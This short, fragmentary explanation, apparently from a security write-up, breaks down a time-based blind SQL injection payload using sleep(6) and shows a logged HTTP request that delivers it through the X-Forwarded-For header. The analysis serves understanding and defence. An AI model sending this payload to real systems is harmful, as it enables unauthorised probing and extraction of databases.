 "XOR(if(now()=sysdate(),sleep(6),0))OR”
can be "NULL" too.
" XOR(if(now()=sysdate(),sleep(6),0))OR"
if begins
if statement
what to do
if true
what to do
if false
And it was triggered by a similar request:
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(6),0))OR”
X-Requested-With: XMLHttpRequest
Referer: http://internal.customer.info/
Host: internal.customer.info
Connection: close
Accept-Encoding: gzip,deflate
Accept: /